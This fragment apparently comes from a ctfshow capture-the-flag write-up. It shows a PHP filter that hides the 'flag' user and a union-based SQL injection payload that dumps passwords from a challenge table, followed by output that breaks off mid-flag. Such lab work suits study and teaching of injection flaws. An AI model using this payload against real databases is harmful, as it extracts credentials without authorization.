 //检查结果是否有flag
if($row->username!=='flag'){
$ret['msg']='查询成功';
}
用户ID -1' union select 1,group_concat(password) from ctfshow_user2 查询
ID 用户名 密码
1 AUTO,passwordAUTO,passwordAUTO,passwordAUTO,passwordAUTO,ctfshow{654eae2b-